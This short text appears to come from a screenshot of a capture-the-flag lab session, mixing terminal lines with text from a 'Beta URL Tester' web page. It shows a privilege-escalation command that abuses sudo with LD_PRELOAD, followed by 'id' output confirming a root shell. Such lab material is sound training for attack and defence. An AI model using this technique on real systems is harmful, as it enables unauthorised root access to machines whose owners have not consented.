 1 2 3 4 10.21.17.140 2:00
root@m4lware: /home/saad
URL Tester
File Actions Edit View Help
root@m4lware: /home/saad × root@kali: ~/thm/creative ×
saad@m4lware:~$ sudo LD_PRELOAD=/home/saad/hehe ping
root@m4lware:/home/saad# id
uid=0(root) gid=0(root) groups=0(root)
Beta URL Tester
root@m4lware:/home/saad#
This page provides the functionality that allows you to test a URL to see if it is alive. Enter a URL in the form below and click "Submit" to test it.